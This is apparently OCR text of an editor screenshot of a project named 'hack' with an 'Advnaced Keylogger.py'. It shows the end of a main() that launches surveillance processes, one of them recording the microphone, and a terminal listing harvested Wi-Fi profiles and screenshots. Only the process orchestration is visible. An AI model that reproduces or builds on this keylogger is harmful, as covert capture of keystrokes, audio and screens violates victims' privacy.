 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
Screen/screenshot0.png
Screen/screenshot1.png
Screen/screenshot2.png
Screen/screenshot3.png
Screen/screenshot4.png
Screen/screenshot5.png
Screen/screenshot6.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7